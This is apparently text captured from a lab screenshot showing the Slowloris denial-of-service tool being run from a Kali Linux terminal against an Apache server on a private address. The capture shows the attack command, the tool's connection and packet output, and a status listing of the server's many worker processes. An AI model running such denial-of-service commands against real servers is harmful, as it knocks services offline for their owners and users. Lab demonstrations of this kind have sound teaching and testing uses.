 Slowloris DDOS Attack ...
kali@kali: ~/Desktop/SL...
07:04 AM
kali@kali: ~/Desktop/SLOWLORIS
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/SLOWLORIS]
└─$ perl slowloris6.pl -dns 192.168.1.5
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client
Defaulting to port 80.
Defaulting to a 5 second tcp connection timeout.
Defaulting to a 100 second re-try timeout.
Defaulting to 1000 connections.
Defaulting to Global scope.
Multithreading enabled.
Connecting to 192.168.1.5:80 every 100 seconds with 1000 sockets:
Building sockets.
Sending data.
Current stats: Slowloris has now sent 250 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Sending data.
Current stats: Slowloris has now sent 996 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 1060 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 1150 packets successfully.
This thread now sleeping for 100 seconds...
hulk
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: disabled)
Active: active (running) since Tue 2021-06-29 07:02:44 EDT; 1min 38s ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 2882 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 2893 (apache2)
Tasks: 101 (limit: 2296)
Memory: 69.6M
CPU: 243ms
CGroup: /system.slice/apache2.service
├─2893 /usr/sbin/apache2 -k start
├─2895 /usr/sbin/apache2 -k start
├─2896 /usr/sbin/apache2 -k start
├─2897 /usr/sbin/apache2 -k start
├─2898 /usr/sbin/apache2 -k start
├─2899 /usr/sbin/apache2 -k start
├─2989 /usr/sbin/apache2 -k start
├─2990 /usr/sbin/apache2 -k start
├─2991 /usr/sbin/apache2 -k start
├─2992 /usr/sbin/apache2 -k start
├─2993 /usr/sbin/apache2 -k start
├─2994 /usr/sbin/apache2 -k start
├─2995 /usr/sbin/apache2 -k start
├─2996 /usr/sbin/apache2 -k start
├─2997 /usr/sbin/apache2 -k start
├─2998 /usr/sbin/apache2 -k start
├─2999 /usr/sbin/apache2 -k start
├─3000 /usr/sbin/apache2 -k start
├─3001 /usr/sbin/apache2 -k start
├─3002 /usr/sbin/apache2 -k start
├─3003 /usr/sbin/apache2 -k start
├─3004 /usr/sbin/apache2 -k start
├─3005 /usr/sbin/apache2 -k start
├─3006 /usr/sbin/apache2 -k start
├─3007 /usr/sbin/apache2 -k start
├─3008 /usr/sbin/apache2 -k start
├─3009 /usr/sbin/apache2 -k start
├─3010 /usr/sbin/apache2 -k start
├─3011 /usr/sbin/apache2 -k start
├─3012 /usr/sbin/apache2 -k start
├─3013 /usr/sbin/apache2 -k start
├─3014 /usr/sbin/apache2 -k start
├─3015 /usr/sbin/apache2 -k start
├─3016 /usr/sbin/apache2 -k start
├─3017 /usr/sbin/apache2 -k start
├─3018 /usr/sbin/apache2 -k start
├─3019 /usr/sbin/apache2 -k start
├─3020 /usr/sbin/apache2 -k start
├─3021 /usr/sbin/apache2 -k start
├─3022 /usr/sbin/apache2 -k start
├─3023 /usr/sbin/apache2 -k start
├─3024 /usr/sbin/apache2 -k start
├─3025 /usr/sbin/apache2 -k start
├─3026 /usr/sbin/apache2 -k start
├─3027 /usr/sbin/apache2 -k start
├─3028 /usr/sbin/apache2 -k start
├─3029 /usr/sbin/apache2 -k start
├─3030 /usr/sbin/apache2 -k start
├─3031 /usr/sbin/apache2 -k start
├─3032 /usr/sbin/apache2 -k start
lines 1-60